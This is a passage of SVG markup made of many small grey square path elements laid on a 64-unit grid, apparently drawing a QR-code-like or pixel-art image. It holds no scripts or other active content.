<path d="M3.45946 16.0676H1.72973V17.7974H3.45946V16.0676Z" fill="#4F4F4F"/>
<path d="M5.18919 16.0676H3.45946V17.7974H5.18919V16.0676Z" fill="#4F4F4F"/>
<path d="M6.91892 16.0676H5.18919V17.7974H6.91892V16.0676Z" fill="#4F4F4F"/>
<path d="M8.64865 16.0676H6.91892V17.7974H8.64865V16.0676Z" fill="#4F4F4F"/>
<path d="M10.3784 16.0676H8.64865V17.7974H10.3784V16.0676Z" fill="#4F4F4F"/>
<path d="M13.8378 16.0676H12.1081V17.7974H13.8378V16.0676Z" fill="#4F4F4F"/>
<path d="M15.5676 16.0676H13.8378V17.7974H15.5676V16.0676Z" fill="#4F4F4F"/>
<path d="M17.2973 16.0676H15.5676V17.7974H17.2973V16.0676Z" fill="#4F4F4F"/>
<path d="M19.027 16.0676H17.2973V17.7974H19.027V16.0676Z" fill="#4F4F4F"/>
<path d="M22.4865 16.0676H20.7568V17.7974H22.4865V16.0676Z" fill="#4F4F4F"/>
<path d="M25.9459 16.0676H24.2162V17.7974H25.9459V16.0676Z" fill="#4F4F4F"/>
<path d="M27.6757 16.0676H25.9459V17.7974H27.6757L27.6757 16.0676Z" fill="#4F4F4F"/>
<path d="M31.1351 16.0676H29.4054L29.4054 17.7974H31.1351L31.1351 16.0676Z" fill="#4F4F4F"/>
<path d="M34.5946 16.0676H32.8649V17.7974H34.5946V16.0676Z" fill="#4F4F4F"/>
<path d="M38.0541 16.0676H36.3243V17.7974H38.0541V16.0676Z" fill="#4F4F4F"/>
<path d="M41.5135 16.0676H39.7838V17.7974H41.5135V16.0676Z" fill="#4F4F4F"/>
<path d="M48.4324 16.0676H46.7027V17.7974H48.4324V16.0676Z" fill="#4F4F4F"/>
<path d="M55.3514 16.0676H53.6216V17.7974H55.3514V16.0676Z" fill="#4F4F4F"/>
<path d="M62.2703 16.0676H60.5405V17.7974H62.2703V16.0676Z" fill="#4F4F4F"/>
<path d="M10.3784 17.7974H8.64865V19.5271H10.3784V17.7974Z" fill="#4F4F4F"/>
<path d="M12.1081 17.7974H10.3784V19.5271H12.1081V17.7974Z" fill="#4F4F4F"/>
<path d="M13.8378 17.7974H12.1081V19.5271H13.8378V17.7974Z" fill="#4F4F4F"/>
<path d="M19.027 17.7974H17.2973V19.5271H19.027V17.7974Z" fill="#4F4F4F"/>
<path d="M20.7568 17.7974H19.027V19.5271H20.7568L20.7568 17.7974Z" fill="#4F4F4F"/>
<path d="M29.4054 17.7974H27.6757L27.6757 19.5271H29.4054L29.4054 17.7974Z" fill="#4F4F4F"/>
<path d="M38.0541 17.7974H36.3243V19.5271H38.0541V17.7974Z" fill="#4F4F4F"/>
<path d="M39.7838 17.7974H38.0541V19.5271H39.7838V17.7974Z" fill="#4F4F4F"/>
<path d="M43.2432 17.7974H41.5135V19.5271H43.2432V17.7974Z" fill="#4F4F4F"/>
<path d="M44.973 17.7974H43.2432V19.5271H44.973V17.7974Z" fill="#4F4F4F"/>
<path d="M46.7027 17.7974H44.973V19.5271H46.7027V17.7974Z" fill="#4F4F4F"/>
<path d="M48.4324 17.7974H46.7027V19.5271H48.4324V17.7974Z" fill="#4F4F4F"/>
<path d="M50.1622 17.7974H48.4324V19.5271H50.1622V17.7974Z" fill="#4F4F4F"/>
<path d="M53.6216 17.7974H51.8919V19.5271H53.6216V17.7974Z" fill="#4F4F4F"/>
<path d="M57.0811 17.7974H55.3514V19.5271H57.0811V17.7974Z" fill="#4F4F4F"/>
<path d="M58.8108 17.7974H57.0811V19.5271H58.8108V17.7974Z" fill="#4F4F4F"/>
<path d="M62.2703 17.7974H60.5405V19.5271H62.2703V17.7974Z" fill="#4F4F4F"/>
<path d="M13.8378 19.5271H12.1081V21.2568H13.8378V19.5271Z" fill="#4F4F4F"/>
<path d="M22.4865 19.5271H20.7568L20.7568 21.2568H22.4865V19.5271Z" fill="#4F4F4F"/>
<path d="M24.2162 19.5271H22.4865V21.2568H24.2162V19.5271Z" fill="#4F4F4F"/>
<path d="M27.6757 19.5271H25.9459V21.2568H27.6757L27.6757 19.5271Z" fill="#4F4F4F"/>
<path d="M29.4054 19.5271H27.6757L27.6757 21.2568H29.4054V19.5271Z" fill="#4F4F4F"/>
<path d="M32.8649 19.5271H31.1351V21.2568H32.8649V19.5271Z" fill="#4F4F4F"/>
<path d="M34.5946 19.5271H32.8649V21.2568H34.5946V19.5271Z" fill="#4F4F4F"/>
<path d="M38.0541 19.5271H36.3243V21.2568H38.0541V19.5271Z" fill="#4F4F4F"/>
<path d="M41.5135 19.5271H39.7838V21.2568H41.5135V19.5271Z" fill="#4F4F4F"/>
<path d="M53.6216 19.5271H51.8919V21.2568H53.6216V19.5271Z" fill="#4F4F4F"/>
<path d="M57.0811 19.5271H55.3514V21.2568H57.0811V19.5271Z" fill="#4F4F4F"/>
<path d="M60.5405 19.5271H58.8108V21.2568H60.5405V19.5271Z" fill="#4F4F4F"/>
<path d="M62.2703 19.5271H60.5405V21.2568H62.2703V19.5271Z" fill="#4F4F4F"/>
<path d="M64 19.5271H62.2703V21.2568H64V19.5271Z" fill="#4F4F4F"/>
<path d="M1.72973 21.2568H0V22.9866H1.72973V21.2568Z" fill="#4F4F4F"/>
<path d="M3.45946 21.2568H1.72973V22.9866H3.45946V21.2568Z" fill="#4F4F4F"/>
<path d="M6.91892 21.2568H5.18919V22.9866H6.91892V21.2568Z" fill="#4F4F4F"/>
<path d="M12.1081 21.2568L10.3784 21.2568V22.9866H12.1081V21.2568Z" fill="#4F4F4F"/>
<path d="M17.2973 21.2568H15.5676V22.9866H17.2973V21.2568Z" fill="#4F4F4F"/>
<path d="M19.027 21.2568H17.2973V22.9866H19.027V21.2568Z" fill="#4F4F4F"/>
<path d="M20.7568 21.2568L19.027 21.2568V22.9866H20.7568L20.7568 21.2568Z" fill="#4F4F4F"/>
<path d="M27.6757 21.2568H25.9459V22.9866H27.6757V21.2568Z" fill="#4F4F4F"/>
<path d="M32.8649 21.2568H31.1351V22.9866H32.8649V21.2568Z" fill="#4F4F4F"/>
<path d="M34.5946 21.2568H32.8649V22.9866H34.5946V21.2568Z" fill="#4F4F4F"/>
<path d="M36.3243 21.2568H34.5946V22.9866H36.3243V21.2568Z" fill="#4F4F4F"/>
<path d="M38.0541 21.2568H36.3243V22.9866H38.0541V21.2568Z" fill="#4F4F4F"/>
<path d="M39.7838 21.2568H38.0541V22.9866H39.7838V21.2568Z" fill="#4F4F4F"/>
<path d="M46.7027 21.2568H44.973V22.9866H46.7027V21.2568Z" fill="#4F4F4F"/>
<path d="M55.3514 21.2568H53.6216V22.9866H55.3514V21.2568Z" fill="#4F4F4F"/>
<path d="M57.0811 21.2568H55.3514V22.9866H57.0811V21.2568Z" fill="#4F4F4F"/>
<path d="M58.8108 21.2568H57.0811V22.9866H58.8108V21.2568Z" fill="#4F4F4F"/>
<path d="M60.5405 21.2568H58.8108V22.9866H60.5405V21.2568Z" fill="#4F4F4F"/>
<path d="M64 21.2568H62.2703V22.9866H64V21.2568Z" fill="#4F4F4F"/>
<path d="M1.72973 22.9866H0V24.7163H1.72973V22.9866Z" fill="#4F4F4F"/>
<path d="M3.45946 22.9866H1.72973V24.7163H3.45946V22.9866Z" fill="#4F4F4F"/>
<path d="M6.91892 22.9866H5.18919V24.7163H6.91892V22.9866Z" fill="#4F4F4F"/>
<path d="M8.64865 22.9865L6.91892 22.9866V24.7163H8.64865V22.9865Z" fill="#4F4F4F"/>
<path d="M10.3784 22.9866L8.64865 22.9865V24.7163H10.3784V22.9866Z" fill="#4F4F4F"/>
<path d="M13.8378 22.9865L12.1081 22.9866V24.7163H13.8378V22.9865Z" fill="#4F4F4F"/>
<path d="M15.5676 22.9866L13.8378 22.9865V24.7163H15.5676V22.9866Z" fill="#4F4F4F"/>
<path d="M17.2973 22.9866H15.5676V24.7163H17.2973V22.9866Z" fill="#4F4F4F"/>
<path d="M25.9459 22.9866L24.2162 22.9865V24.7163H25.9459L25.9459 22.9866Z" fill="#4F4F4F"/>
<path d="M27.6757 22.9866H25.9459L25.9459 24.7163H27.6757V22.9866Z" fill="#4F4F4F"/>
<path d="M31.1351 22.9866L29.4054 22.9865V24.7163H31.1351L31.1351 22.9866Z" fill="#4F4F4F"/>
<path d="M32.8649 22.9866H31.1351L31.1351 24.7163H32.8649V22.9866Z" fill="#4F4F4F"/>
<path d="M34.5946 22.9866H32.8649V24.7163H34.5946V22.9866Z" fill="#4F4F4F"/>
<path d="M36.3243 22.9866H34.5946V24.7163H36.3243V22.9866Z" fill="#4F4F4F"/>
<path d="M38.0541 22.9866H36.3243V24.7163H38.0541V22.9866Z" fill="#4F4F4F"/>
<path d="M39.7838 22.9866H38.0541V24.7163H39.7838V22.9866Z" fill="#4F4F4F"/>
<path d="M41.5135 22.9865L39.7838 22.9866V24.7163H41.5135V22.9865Z" fill="#4F4F4F"/>
<path d="M46.7027 22.9866H44.973V24.7163H46.7027V22.9866Z" fill="#4F4F4F"/>
<path d="M50.1622 22.9865H48.4324V24.7163H50.1622V22.9865Z" fill="#4F4F4F"/>
<path d="M51.8919 22.9865H50.1622V24.7163H51.8919V22.9865Z" fill="#4F4F4F"/>
<path d="M53.6216 22.9866L51.8919 22.9865V24.7163H53.6216V22.9866Z" fill="#4F4F4F"/>
<path d="M55.3514 22.9866H53.6216V24.7163H55.3514V22.9866Z" fill="#4F4F4F"/>
<path d="M60.5405 22.9866H58.8108V24.7163H60.5405V22.9866Z" fill="#4F4F4F"/>
<path d="M62.2703 22.9866H60.5405V24.7163H62.2703V22.9866Z" fill="#4F4F4F"/>
<path d="M64 22.9866H62.2703V24.7163H64V22.9866Z" fill="#4F4F4F"/>
<path d="M5.18919 24.7163H3.45946V26.446H5.18919V24.7163Z" fill="#4F4F4F"/>
<path d="M12.1081 24.7163H10.3784V26.446H12.1081V24.7163Z" fill="#4F4F4F"/>
<path d="M15.5676 24.7163H13.8378V26.446H15.5676V24.7163Z" fill="#4F4F4F"/>
<path d="M19.027 24.7163H17.2973V26.446H19.027V24.7163Z" fill="#4F4F4F"/>
<path d="M20.7568 24.7163H19.027V26.446H20.7568V24.7163Z" fill="#4F4F4F"/>
<path d="M24.2162 24.7163H22.4865V26.446H24.2162V24.7163Z" fill="#4F4F4F"/>
<path d="M25.9459 24.7163H24.2162V26.446H25.9459V24.7163Z" fill="#4F4F4F"/>
<path d="M27.6757 24.7163H25.9459V26.446H27.6757V24.7163Z" fill="#4F4F4F"/>
<path d="M29.4054 24.7163H27.6757V26.446H29.4054L29.4054 24.7163Z" fill="#4F4F4F"/>
<path d="M31.1351 24.7163H29.4054L29.4054 26.446H31.1351V24.7163Z" fill="#4F4F4F"/>
<path d="M32.8649 24.7163H31.1351V26.446H32.8649V24.7163Z" fill="#4F4F4F"/>
<path d="M34.5946 24.7163H32.8649V26.446H34.5946V24.7163Z" fill="#4F4F4F"/>
<path d="M36.3243 24.7163H34.5946V26.446H36.3243V24.7163Z" fill="#4F4F4F"/>
<path d="M39.7838 24.7163H38.0541V26.446H39.7838V24.7163Z" fill="#4F4F4F"/>
<path d="M43.2432 24.7163H41.5135V26.446H43.2432V24.7163Z" fill="#4F4F4F"/>
<path d="M50.1622 24.7163H48.4324V26.446H50.1622V24.7163Z" fill="#4F4F4F"/>
<path d="M53.6216 24.7163H51.8919V26.446H53.6216V24.7163Z" fill="#4F4F4F"/>
<path d="M55.3514 24.7163H53.6216V26.446H55.3514V24.7163Z" fill="#4F4F4F"/>
<path d="M60.5405 24.7163H58.8108V26.446H60.5405V24.7163Z" fill="#4F4F4F"/>
<path d="M64 24.7163H62.2703V26.446H64V24.7163Z" fill="#4F4F4F"/>
<path d="M8.64865 26.446H6.91892V28.1757H8.64865V26.446Z" fill="#4F4F4F"/>
<path d="M13.8378 26.446H12.1081V28.1757H13.8378V26.446Z" fill="#4F4F4F"/>
<path d="M17.2973 26.446H15.5676V28.1757H17.2973V26.446Z" fill="#4F4F4F"/>
<path d="M19.027 26.446H17.2973V28.1757H19.027V26.446Z" fill="#4F4F4F"/>
<path d="M22.4865 26.446H20.7568L20.7568 28.1757H22.4865L22.4865 26.446Z" fill="#4F4F4F"/>
<path d="M27.6757 26.446H25.9459L25.9459 28.1757H27.6757V26.446Z" fill="#4F4F4F"/>
<path d="M29.4054 26.446H27.6757V28.1757H29.4054V26.446Z" fill="#4F4F4F"/>
<path d="M31.1351 26.446H29.4054V28.1757H31.1351V26.446Z" fill="#4F4F4F"/>
<path d="M34.5946 26.446H32.8649V28.1757H34.5946V26.446Z" fill="#4F4F4F"/>
<path d="M41.5135 26.446H39.7838V28.1757H41.5135V26.446Z" fill="#4F4F4F"/>
<path d="M43.2432 26.446H41.5135V28.1757H43.2432V26.446Z" fill="#4F4F4F"/>
<path d="M44.973 26.446L43.2432 26.446V28.1757H44.973V26.446Z" fill="#4F4F4F"/>
<path d="M46.7027 26.446H44.973V28.1757H46.7027V26.446Z" fill="#4F4F4F"/>
<path d="M50.1622 26.446H48.4324V28.1757H50.1622V26.446Z" fill="#4F4F4F"/>
<path d="M55.3514 26.446H53.6216V28.1757H55.3514V26.446Z" fill="#4F4F4F"/>
<path d="M58.8108 26.446L57.0811 26.446V28.1757H58.8108V26.446Z" fill="#4F4F4F"/>
<path d="M62.2703 26.446H60.5405V28.1757H62.2703V26.446Z" fill="#4F4F4F"/>
<path d="M1.72973 28.1757H0V29.9055H1.72973V28.1757Z" fill="#4F4F4F"/>
<path d="M3.45946 28.1757H1.72973V29.9055H3.45946V28.1757Z" fill="#4F4F4F"/>
<path d="M10.3784 28.1757L8.64865 28.1757V29.9055H10.3784V28.1757Z" fill="#4F4F4F"/>
<path d="M12.1081 28.1757L10.3784 28.1757V29.9055H12.1081V28.1757Z" fill="#4F4F4F"/>
<path d="M15.5676 28.1757H13.8378V29.9055H15.5676V28.1757Z" fill="#4F4F4F"/>
<path d="M17.2973 28.1757H15.5676V29.9055H17.2973V28.1757Z" fill="#4F4F4F"/>
<path d="M19.027 28.1757H17.2973V29.9055H19.027V28.1757Z" fill="#4F4F4F"/>
<path d="M20.7568 28.1757H19.027V29.9055H20.7568L20.7568 28.1757Z" fill="#4F4F4F"/>
<path d="M24.2162 28.1757L22.4865 28.1757L22.4865 29.9055H24.2162V28.1757Z" fill="#4F4F4F"/>
<path d="M25.9459 28.1757L24.2162 28.1757V29.9055H25.9459L25.9459 28.1757Z" fill="#4F4F4F"/>
<path d="M27.6757 28.1757H25.9459L25.9459 29.9055H27.6757V28.1757Z" fill="#4F4F4F"/>
<path d="M36.3243 28.1757L34.5946 28.1757V29.9055H36.3243V28.1757Z" fill="#4F4F4F"/>
<path d="M38.0541 28.1757H36.3243V29.9055H38.0541V28.1757Z" fill="#4F4F4F"/>
<path d="M43.2432 28.1757H41.5135V29.9055H43.2432V28.1757Z" fill="#4F4F4F"/>
<path d="M44.973 28.1757H43.2432V29.9055H44.973V28.1757Z" fill="#4F4F4F"/>
<path d="M46.7027 28.1757H44.973V29.9055H46.7027V28.1757Z" fill="#4F4F4F"/>
<path d="M48.4324 28.1757H46.7027V29.9055H48.4324V28.1757Z" fill="#4F4F4F"/>
<path d="M50.1622 28.1757H48.4324V29.9055H50.1622V28.1757Z" fill="#4F4F4F"/>
<path d="M51.8919 28.1757L50.1622 28.1757V29.9055H51.8919V28.1757Z" fill="#4F4F4F"/>
<path d="M64 28.1757L62.2703 28.1757V29.9055H64V28.1757Z" fill="#4F4F4F"/>
<path d="M10.3784 29.9055H8.64865V31.6352H10.3784V29.9055Z" fill="#4F4F4F"/>
<path d="M13.8378 29.9055H12.1081V31.6352H13.8378V29.9055Z" fill="#4F4F4F"/>
<path d="M19.027 29.9055H17.2973V31.6352H19.027V29.9055Z" fill="#4F4F4F"/>
<path d="M20.7568 29.9055H19.027V31.6352H20.7568V29.9055Z" fill="#4F4F4F"/>
<path d="M22.4865 29.9055H20.7568V31.6352H22.4865L22.4865 29.9055Z" fill="#4F4F4F"/>
<path d="M25.9459 29.9055H24.2162V31.6352H25.9459V29.9055Z" fill="#4F4F4F"/>
<path d="M31.1351 29.9055H29.4054V31.6352H31.1351V29.9055Z" fill="#4F4F4F"/>
<path d="M34.5946 29.9055L32.8649 29.9055V31.6352H34.5946V29.9055Z" fill="#4F4F4F"/>
<path d="M36.3243 29.9055H34.5946V31.6352H36.3243V29.9055Z" fill="#4F4F4F"/>
<path d="M38.0541 29.9055H36.3243V31.6352H38.0541V29.9055Z" fill="#4F4F4F"/>
<path d="M41.5135 29.9055L39.7838 29.9055V31.6352H41.5135V29.9055Z" fill="#4F4F4F"/>
<path d="M44.973 29.9055H43.2432V31.6352H44.973V29.9055Z" fill="#4F4F4F"/>
<path d="M48.4324 29.9055H46.7027V31.6352H48.4324V29.9055Z" fill="#4F4F4F"/>
<path d="M50.1622 29.9055H48.4324V31.6352H50.1622V29.9055Z" fill="#4F4F4F"/>
<path d="M53.6216 29.9055L51.8919 29.9055V31.6352H53.6216V29.9055Z" fill="#4F4F4F"/>
<path d="M58.8108 29.9055H57.0811V31.6352H58.8108V29.9055Z" fill="#4F4F4F"/>
<path d="M62.2703 29.9055L60.5405 29.9055V31.6352H62.2703V29.9055Z" fill="#4F4F4F"/>
<path d="M64 29.9055H62.2703V31.6352H64V29.9055Z" fill="#4F4F4F"/>
<path d="M1.72973 31.6352H0V33.3649H1.72973V31.6352Z" fill="#4F4F4F"/>
<path d="M8.64865 31.6352L6.91892 31.6352V33.3649H8.64865V31.6352Z" fill="#4F4F4F"/>
<path d="M12.1081 31.6352H10.3784V33.3649H12.1081V31.6352Z" fill="#4F4F4F"/>
<path d="M13.8378 31.6352H12.1081V33.3649H13.8378V31.6352Z" fill="#4F4F4F"/>
<path d="M15.5676 31.6352L13.8378 31.6352V33.3649H15.5676V31.6352Z" fill="#4F4F4F"/>
<path d="M17.2973 31.6352L15.5676 31.6352V33.3649H17.2973V31.6352Z" fill="#4F4F4F"/>
<path d="M20.7568 31.6352H19.027V33.3649H20.7568V31.6352Z" fill="#4F4F4F"/>
<path d="M39.7838 31.6352H38.0541V33.3649H39.7838V31.6352Z" fill="#4F4F4F"/>
<path d="M41.5135 31.6352H39.7838V33.3649H41.5135V31.6352Z" fill="#4F4F4F"/>
<path d="M43.2432 31.6352H41.5135V33.3649H43.2432V31.6352Z" fill="#4F4F4F"/>
<path d="M44.973 31.6352H43.2432V33.3649H44.973V31.6352Z" fill="#4F4F4F"/>
<path d="M48.4324 31.6352H46.7027V33.3649H48.4324V31.6352Z" fill="#4F4F4F"/>
<path d="M51.8919 31.6352H50.1622V33.3649H51.8919V31.6352Z" fill="#4F4F4F"/>
<path d="M5.18919 33.3649H3.45946V35.0947H5.18919V33.3649Z" fill="#4F4F4F"/>
<path d="M8.64865 33.3649H6.91892V35.0947H8.64865V33.3649Z" fill="#4F4F4F"/>
<path d="M10.3784 33.3649H8.64865V35.0947H10.3784V33.3649Z" fill="#4F4F4F"/>
<path d="M13.8378 33.3649H12.1081V35.0947H13.8378V33.3649Z" fill="#4F4F4F"/>
<path d="M17.2973 33.3649H15.5676V35.0947H17.2973V33.3649Z" fill="#4F4F4F"/>
<path d="M20.7568 33.3649H19.027V35.0947H20.7568V33.3649Z" fill="#4F4F4F"/>
<path d="M27.6757 33.3649H25.9459V35.0947H27.6757V33.3649Z" fill="#4F4F4F"/>
<path d="M31.1351 33.3649H29.4054V35.0947H31.1351V33.3649Z" fill="#4F4F4F"/>
<path d="M32.8649 33.3649H31.1351V35.0947H32.8649V33.3649Z" fill="#4F4F4F"/>
<path d="M36.3243 33.3649H34.5946V35.0947H36.3243V33.3649Z" fill="#4F4F4F"/>
<path d="M41.5135 33.3649H39.7838V35.0947H41.5135V33.3649Z" fill="#4F4F4F"/>
<path d="M44.973 33.3649H43.2432V35.0947H44.973V33.3649Z" fill="#4F4F4F"/>
<path d="M48.4324 33.3649H46.7027V35.0947H48.4324V33.3649Z" fill="#4F4F4F"/>
<path d="M57.0811 33.3649H55.3514V35.0947H57.0811V33.3649Z" fill="#4F4F4F"/>
<path d="M58.8108 33.3649H57.0811V35.0947H58.8108V33.3649Z" fill="#4F4F4F"/>
<path d="M60.5405 33.3649H58.8108V35.0947H60.5405V33.3649Z" fill="#4F4F4F"/>
<path d="M64 33.3649H62.2703V35.0947H64V33.3649Z" fill="#4F4F4F"/>
<path d="M6.91892 35.0947H5.18919V36.8244H6.91892V35.0947Z" fill="#4F4F4F"/>
<path d="M12.1081 35.0947H10.3784V36.8244H12.1081V35.0947Z" fill="#4F4F4F"/>
<path d="M24.2162 35.0947H22.4865V36.8244H24.2162V35.0947Z" fill="#4F4F4F"/>
<path d="M25.9459 35.0947H24.2162V36.8244H25.9459L25.9459 35.0947Z" fill="#4F4F4F"/>
<path d="M29.4054 35.0947H27.6757L27.6757 36.8244H29.4054L29.4054 35.0947Z" fill="#4F4F4F"/>
<path d="M31.1351 35.0947H29.4054L29.4054 36.8244H31.1351V35.0947Z" fill="#4F4F4F"/>
<path d="M32.8649 35.0947H31.1351V36.8244H32.8649V35.0947Z" fill="#4F4F4F"/>
<path d="M34.5946 35.0947H32.8649V36.8244H34.5946V35.0947Z" fill="#4F4F4F"/>
<path d="M38.0541 35.0947H36.3243V36.8244H38.0541V35.0947Z" fill="#4F4F4F"/>
<path d="M50.1622 35.0947H48.4324V36.8244H50.1622V35.0947Z" fill="#4F4F4F"/>
<path d="M51.8919 35.0947H50.1622V36.8244H51.8919V35.0947Z" fill="#4F4F4F"/>
<path d="M55.3514 35.0947H53.6216V36.8244H55.3514V35.0947Z" fill="#4F4F4F"/>
<path d="M57.0811 35.0947H55.3514V36.8244H57.0811V35.0947Z" fill="#4F4F4F"/>
<path d="M58.8108 35.0947H57.0811V36.8244H58.8108V35.0947Z" fill="#4F4F4F"/>
<path d="M60.5405 35.0947H58.8108V36.8244H60.5405V35.0947Z" fill="#4F4F4F"/>
<path d="M62.2703 35.0947H60.5405V36.8244H62.2703V35.0947Z" fill="#4F4F4F"/>
<path d="M64 35.0947H62.2703V36.8244H64V35.0947Z" fill="#4F4F4F"/>
<path d="M8.64865 36.8244H6.91892V38.5541H8.64865V36.8244Z" fill="#4F4F4F"/>
<path d="M17.2973 36.8244H15.5676V38.5541H17.2973V36.8244Z" fill="#4F4F4F"/>
<path d="M20.7568 36.8244H19.027V38.5541H20.7568V36.8244Z" fill="#4F4F4F"/>
<path d="M22.4865 36.8244H20.7568V38.5541H22.4865L22.4865 36.8244Z" fill="#4F4F4F"/>
<path d="M24.2162 36.8244H22.4865L22.4865 38.5541H24.2162V36.8244Z" fill="#4F4F4F"/>
<path d="M27.6757 36.8244H25.9459L25.9459 38.5541H27.6757L27.6757 36.8244Z" fill="#4F4F4F"/>
<path d="M32.8649 36.8244H31.1351L31.1351 38.5541H32.8649V36.8244Z" fill="#4F4F4F"/>
<path d="M34.5946 36.8244H32.8649V38.5541H34.5946V36.8244Z" fill="#4F4F4F"/>
<path d="M36.3243 36.8244H34.5946V38.5541H36.3243V36.8244Z" fill="#4F4F4F"/>
<path d="M39.7838 36.8244H38.0541V38.5541H39.7838V36.8244Z" fill="#4F4F4F"/>
<path d="M44.973 36.8244H43.2432V38.5541H44.973V36.8244Z" fill="#4F4F4F"/>
<path d="M46.7027 36.8244H44.973V38.5541H46.7027V36.8244Z" fill="#4F4F4F"/>
<path d="M48.4324 36.8244H46.7027V38.5541H48.4324V36.8244Z" fill="#4F4F4F"/>
<path d="M50.1622 36.8244H48.4324V38.5541H50.1622V36.8244Z" fill="#4F4F4F"/>
<path d="M51.8919 36.8244H50.1622V38.5541H51.8919V36.8244Z" fill="#4F4F4F"/>
<path d="M55.3514 36.8244H53.6216V38.5541H55.3514V36.8244Z" fill="#4F4F4F"/>
<path d="M58.8108 36.8244H57.0811V38.5541H58.8108V36.8244Z" fill="#4F4F4F"/>
<path d="M62.2703 36.8244H60.5405V38.5541H62.2703V36.8244Z" fill="#4F4F4F"/>
<path d="M64 36.8244H62.2703V38.5541H64V36.8244Z" fill="#4F4F4F"/>
<path d="M6.91892 38.5541H5.18919V40.2838H6.91892V38.5541Z" fill="#4F4F4F"/>
<path d="M10.3784 38.5541H8.64865V40.2838H10.3784V38.5541Z" fill="#4F4F4F"/>
<path d="M12.1081 38.5541H10.3784V40.2838H12.1081V38.5541Z" fill="#4F4F4F"/>
<path d="M25.9459 38.5541H24.2162V40.2838H25.9459L25.9459 38.5541Z" fill="#4F4F4F"/>
<path d="M27.6757 38.5541H25.9459L25.9459 40.2838H27.6757V38.5541Z" fill="#4F4F4F"/>
<path d="M29.4054 38.5541H27.6757V40.2838H29.4054V38.5541Z" fill="#4F4F4F"/>
<path d="M31.1351 38.5541H29.4054V40.2838H31.1351L31.1351 38.5541Z" fill="#4F4F4F"/>
<path d="M34.5946 38.5541H32.8649V40.2838H34.5946V38.5541Z" fill="#4F4F4F"/>
<path d="M38.0541 38.5541H36.3243V40.2838H38.0541V38.5541Z" fill="#4F4F4F"/>
<path d="M46.7027 38.5541H44.973V40.2838H46.7027V38.5541Z" fill="#4F4F4F"/>
<path d="M53.6216 38.5541H51.8919V40.2838H53.6216V38.5541Z" fill="#4F4F4F"/>
<path d="M55.3514 38.5541H53.6216V40.2838H55.3514V38.5541Z" fill="#4F4F4F"/>
<path d="M57.0811 38.5541H55.3514V40.2838H57.0811V38.5541Z" fill="#4F4F4F"/>
<path d="M58.8108 38.5541H57.0811V40.2838H58.8108V38.5541Z" fill="#4F4F4F"/>
<path d="M62.2703 38.5541H60.5405V40.2838H62.2703V38.5541Z" fill="#4F4F4F"/>
<path d="M64 38.5541H62.2703V40.2838H64V38.5541Z" fill="#4F4F4F"/>
<path d="M3.45946 40.2838H1.72973V42.0136H3.45946V40.2838Z" fill="#4F4F4F"/>
<path d="M6.91892 40.2838H5.18919V42.0136H6.91892V40.2838Z" fill="#4F4F4F"/>
<path d="M8.64865 40.2838H6.91892V42.0136H8.64865V40.2838Z" fill="#4F4F4F"/>
<path d="M10.3784 40.2838H8.64865V42.0136H10.3784V40.2838Z" fill="#4F4F4F"/>
<path d="M15.5676 40.2838H13.8378V42.0136H15.5676V40.2838Z" fill="#4F4F4F"/>
<path d="M17.2973 40.2838H15.5676V42.0136H17.2973V40.2838Z" fill="#4F4F4F"/>
<path d="M19.027 40.2838H17.2973V42.0136H19.027V40.2838Z" fill="#4F4F4F"/>
<path d="M22.4865 40.2838H20.7568V42.0136H22.4865V40.2838Z" fill="#4F4F4F"/>
<path d="M27.6757 40.2838H25.9459L25.9459 42.0136H27.6757V40.2838Z" fill="#4F4F4F"/>
<path d="M29.4054 40.2838H27.6757V42.0136H29.4054V40.2838Z" fill="#4F4F4F"/>
<path d="M31.1351 40.2838H29.4054V42.0136H31.1351V40.2838Z" fill="#4F4F4F"/>
<path d="M34.5946 40.2838H32.8649V42.0136H34.5946V40.2838Z" fill="#4F4F4F"/>
<path d="M43.2432 40.2838H41.5135V42.0136H43.2432V40.2838Z" fill="#4F4F4F"/>
<path d="M44.973 40.2838H43.2432V42.0136H44.973V40.2838Z" fill="#4F4F4F"/>
<path d="M46.7027 40.2838H44.973V42.0136H46.7027V40.2838Z" fill="#4F4F4F"/>
<path d="M50.1622 40.2838H48.4324V42.0136H50.1622V40.2838Z" fill="#4F4F4F"/>
<path d="M58.8108 40.2838H57.0811V42.0136H58.8108V40.2838Z" fill="#4F4F4F"/>
<path d="M62.2703 40.2838H60.5405V42.0136H62.2703V40.2838Z" fill="#4F4F4F"/>
<path d="M1.72973 42.0136H0V43.7433H1.72973V42.0136Z" fill="#4F4F4F"/>
<path d="M3.45946 42.0136H1.72973V43.7433H3.45946V42.0136Z" fill="#4F4F4F"/>
<path d="M5.18919 42.0136H3.45946V43.7433H5.18919V42.0136Z" fill="#4F4F4F"/>
<path d="M6.91892 42.0136H5.18919V43.7433H6.91892V42.0136Z" fill="#4F4F4F"/>
<path d="M10.3784 42.0136H8.64865V43.7433H10.3784V42.0136Z" fill="#4F4F4F"/>
<path d="M12.1081 42.0136H10.3784V43.7433H12.1081V42.0136Z" fill="#4F4F4F"/>
<path d="M13.8378 42.0136H12.1081V43.7433H13.8378V42.0136Z" fill="#4F4F4F"/>
<path d="M15.5676 42.0136H13.8378V43.7433H15.5676V42.0136Z" fill="#4F4F4F"/>
<path d="M17.2973 42.0136H15.5676V43.7433H17.2973V42.0136Z" fill="#4F4F4F"/>
<path d="M19.027 42.0136H17.2973V43.7433H19.027V42.0136Z" fill="#4F4F4F"/>
<path d="M20.7568 42.0136H19.027V43.7433H20.7568L20.7568 42.0136Z" fill="#4F4F4F"/>
<path d="M22.4865 42.0136H20.7568L20.7568 43.7433H22.4865V42.0136Z" fill="#4F4F4F"/>
<path d="M27.6757 42.0136H25.9459V43.7433H27.6757V42.0136Z" fill="#4F4F4F"/>
<path d="M36.3243 42.0136H34.5946V43.7433H36.3243V42.0136Z" fill="#4F4F4F"/>
<path d="M38.0541 42.0136H36.3243V43.7433H38.0541V42.0136Z" fill="#4F4F4F"/>
<path d="M41.5135 42.0136H39.7838V43.7433H41.5135V42.0136Z" fill="#4F4F4F"/>
<path d="M43.2432 42.0136H41.5135V43.7433H43.2432V42.0136Z" fill="#4F4F4F"/>
<path d="M44.973 42.0136H43.2432V43.7433H44.973V42.0136Z" fill="#4F4F4F"/>
<path d="M46.7027 42.0136H44.973V43.7433H46.7027V42.0136Z" fill="#4F4F4F"/>
<path d="M48.4324 42.0136H46.7027V43.7433H48.4324V42.0136Z" fill="#4F4F4F"/>
<path d="M50.1622 42.0136H48.4324V43.7433H50.1622V42.0136Z" fill="#4F4F4F"/>
<path d="M51.8919 42.0136H50.1622V43.7433H51.8919V42.0136Z" fill="#4F4F4F"/>
